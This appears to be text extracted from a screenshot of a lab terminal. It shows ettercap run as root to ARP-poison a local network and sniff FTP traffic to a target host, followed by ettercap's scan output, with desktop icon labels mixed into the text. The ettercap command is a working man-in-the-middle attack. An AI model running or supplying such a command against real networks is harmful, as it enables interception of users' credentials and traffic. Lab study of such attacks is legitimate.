 root@simpleedu:~/Desktop# ettercap -i eth1 -Tq -L sniffeddata -M arp:remote //192.168.1.3/21//
Trash
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth1 -> FA:16:3E:15:23:03
192.168.1.2/255.255.254.0
fe80::f816:3eff:fe15:2303/64
File System
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth1/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
Home
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 511 hosts for scanning...
Scanning the whole netmask for 511 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
sniffeddata.e
ci
3 hosts added to the hosts list...